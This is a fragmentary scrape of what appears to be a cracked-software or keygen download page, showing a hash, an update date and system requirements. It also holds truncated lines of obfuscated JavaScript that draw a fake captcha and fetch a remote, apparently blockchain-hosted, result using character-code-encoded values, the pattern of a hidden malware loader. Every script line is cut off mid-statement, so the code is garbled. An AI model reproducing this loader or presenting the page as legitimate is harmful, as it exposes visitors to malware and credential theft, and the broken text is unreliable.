
🧩 Hash sum → 3606952e14046bc84670e700c
Update date:
2026-04-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core for keygens
RAM:
Minimum 4 GB
Disk space:
64 GB required